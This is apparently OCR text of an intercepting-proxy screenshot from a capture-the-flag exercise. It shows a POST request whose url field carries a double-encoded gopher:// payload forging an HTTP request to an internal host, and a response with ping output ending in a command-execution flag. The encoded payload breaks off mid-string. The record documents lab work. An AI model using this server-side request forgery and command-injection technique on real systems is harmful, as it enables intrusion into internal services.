 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 4864
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://web.default.com:9080/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 url=
gopher://172.150.23.24:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%
25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%2
5%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25
%33%37%25%33%32%25%32%65%25%33%31%25%33%35%25%33%30%25%32%65%25%33%32%25%33%33%25%
32%65%25%33%32%25%33%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%3
6%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36
%38%25%33%61%25%32%30%25%33%32%25%33%34%25%30%64%25%30%61%25%35%30%25%37%32%25%36%
31%25%36%37%25%36%64%25%36%31%25%33%61%25%32%30%25%36%65%25%36%66%25%32%64%25%36%3
3%25%36%31%25%36%33%25%36%38%25%36%35%25%30%64%25%30%61%25%34%33%25%36%31%25%36%33
%25%36%38%25%36%35%25%32%64%25%34%33%25%36%66%25%36%65%25%37%34%25%37%32%25%36%66%
25%36%63%25%33%61%25%32%30%25%36%65%25%36%66%25%32%64%25%36%33%25%36%31%25%36%33%2
5%36%38%25%36%35%25%30%64%25%30%61%25%35%35%25%37%30%25%36%37%25%37%32%25%36%31%25
%36%34%25%36%35%25%32%64%25%34%39%25%36%65%25%37%33%25%36%35%25%36%33%25%37%35%25%
37%32%25%36%35%25%32%64%25%35%32%25%36%35%25%37%31%25%37%35%25%36%35%25%37%33%25%3
7%34%25%37%33%25%33%61%25%32%30%25%33%31%25%30%64%25%30%61%25%34%33%25%36%66%25%36
%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%
35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%3
1%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37
%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%
25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%2
5%30%61%25%35%35%25%37%33%25%36%35%25%37%32%25%32%64%25%34%31%25%36%37%25%36%35%25
%36%65%25%37%34%25%33%61%25%32%30%25%34%64%25%36%66%25%37%61%25%36%39%25%36%63%25%
36%63%25%36%31%25%32%66%25%33%35%25%32%65%25%33%30%25%32%30%25%32%38%25%35%37%25%3
响应
美化 Raw Hex 页面渲染 \n
82 <input type="text" class="form-control" id="ip" name="ip"
placeholder="请输入 IP 地址">
83 </div>
84 <div class="col-md-4">
85 <button type="submit" class="btn btn-primary">
Ping
</button>
86 </div>
87 </div>
88
89 </form>
90 </div>
91
92 <pre>
Array
93 (
94 [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
95 [1] => 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.630 ms
96 [2] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.481 ms
97 [3] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.509 ms
98 [4] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.115 ms
99 [5] => --- 127.0.0.1 ping statistics ---
100 [6] => 4 packets transmitted, 4 packets received, 0% packet loss
101 [7] => round-trip min/avg/max/stddev = 0.115/0.434/0.630/0.192 ms
102 [8] => flag_4_commandexec{93dfcaf3d923ec47edb8580667473987}
103 )
104 </pre>
</div>
105 </body>
106 </html>
</pre>
</div>
107 <script src="./attachs/jquery.min.js">
</script>
108 <script src="./attachs/bootstrap.bundle.min.js">
</script>
109 </body>
110 </html>
111
112